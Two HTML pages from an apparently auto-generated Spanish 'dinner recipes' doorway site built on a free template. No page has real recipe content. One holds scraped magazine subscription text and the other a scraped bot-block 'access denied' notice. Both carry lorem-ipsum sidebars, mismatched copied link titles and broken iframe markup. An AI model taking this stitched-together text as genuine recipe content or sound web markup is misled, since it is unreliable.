

<file: page1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>10 cenas rápidas y fáciles para disfrutar del sofá | Recetas deliciosas para la cena</title>
<meta name="keywords" content="10 cenas rápidas y fáciles para disfrutar del sofá" />
<meta name="description" content="10 cenas rápidas y fáciles para disfrutar del sofá" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="nRb616bx">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="fZuZYLoZ3rEY"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="e6RIZJzLGhC3uwt"><a href="terms.html">Terms and Conditions</a></li>
			<li id="jHlTMOg5Ym"><a href="photo.html">Photo gallery</a></li>
			<li id="ZYKoH4acQocsb"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="jCRbQCS3y">
					<p class="meta"  id="iLKMen1S2DQSLqT"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">10 cenas rápidas y fáciles para disfrutar del sofá</a></h2>
					<div class="entry" id="pwAyQWuQCXOHl">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/1yoQtgKjU8I" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h4> Celebra el lanzamiento de la nueva web con nosotras</h4> <p> Únete al club de Cocina Fácil y accede gratis a todo el contenido exclusivo: ebooks, recetas, sorteos</p> <span> </span> <p> Oferta Especial</p> <p> Suscríbete a El Mueble</p> <i> </i> <p> <strong> 12 meses, 12 revistas</strong> Un año completo lleno de inspiración e ideas para tu casa</p> <p> <strong> Despreocúpate</strong> Nosotros te la enviamos a casa cada mes, no te perderás ningún número</p> <p> - 17% de descuento. Suscríbete ahora a través de esta oferta un año completo por 44,95€</p> <p> Quiero suscribirme</p> <p> ¿Deseas dejar de recibir las noticias más destacadas de El Mueble?</p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/ad1a4498ef5d71f1e073378cb3392aa2.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: page2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>El acceso a esta página ha sido denegado. | Recetas deliciosas para la cena</title>
<meta name="keywords" content="El acceso a esta página ha sido denegado." />
<meta name="description" content="El acceso a esta página ha sido denegado." />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="jSXZqBWKYj">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="lDlUYIRwspyQeFT"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="QIem5PQC"><a href="terms.html">Terms and Conditions</a></li>
			<li id="bEkrzVMPUnnzbp"><a href="photo.html">Photo gallery</a></li>
			<li id="qw6naUtCVzYp3Sm"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="1NpFAaD">
					<p class="meta"  id="U7IPpPKt"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">El acceso a esta página ha sido denegado.</a></h2>
					<div class="entry" id="KrNfVUW2eYpLR5g">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/iyj3U9odnqY"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Una cena especial con tan sólo 3 ingredientes.| Gustoso.tv" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.SqW9Gmmo53qFGFW0ctSp1gEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h1> Confirma que eres humano, por favor.</h1> <p> Se ha denegado el acceso a esta página porque creemos que estás usando herramientas de automatización para navegar por el sitio web.</p> <p> Esto puede pasar como resultado de lo siguiente: </p> Javascript está desactivado o bloqueado por una extensión (bloqueador de anuncios, por ejemplo) Tu navegador no soporta cookies <p> Por favor, asegúrate que Javascript y las cookies están activadas en tu navegador y que no se está bloqueando su carga.</p> <p> ID de referencia: #094fa6a0-d200-11eb-96f9-831134a40115 </p> <p> Powered by PerimeterX , Inc </p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/e797549550f2bb95df9f446dcec3391c.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>

